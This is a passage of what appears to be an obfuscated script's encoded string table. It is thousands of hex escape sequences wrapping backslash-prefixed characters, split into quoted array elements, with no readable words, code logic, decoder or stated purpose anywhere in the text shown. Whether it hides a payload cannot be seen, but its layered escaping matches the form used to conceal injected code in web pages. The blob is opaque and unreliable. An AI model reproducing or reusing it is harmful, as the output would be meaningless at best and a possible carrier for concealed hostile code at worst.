61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x45\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c